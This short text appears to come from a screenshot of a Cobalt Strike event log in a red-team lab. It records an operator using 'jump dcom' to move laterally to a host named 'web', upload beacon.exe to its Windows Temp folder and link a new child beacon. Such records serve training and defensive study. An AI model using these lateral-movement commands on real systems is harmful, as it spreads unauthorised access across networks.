 bfarmer
WKSTN-2 @ 21952
jking *
WEB @ 3380
Event Log X
Beacon 10.10.123.102@21952 X
[10/07 11:28:18] beacon> jump dcom web smb
[10/07 11:28:18] [*] Tasked Beacon to run windows/beacon_bind_pipe (\\.\pipe\TSVCPIPE-b327fc7b-ddc6-465d-a910-36ceb2431337) on web via DCOM
[10/07 11:28:18] [*] Tasked beacon to upload \\web\C$\Windows\Temp\beacon.exe as \\web\C$\Windows\Temp\beacon.exe
[10/07 11:28:19] [+] host called home, sent: 432434 bytes
[10/07 11:28:23] [+] established link to child beacon: 10.10.122.30
[10/07 11:28:23] [+] received output:
Completed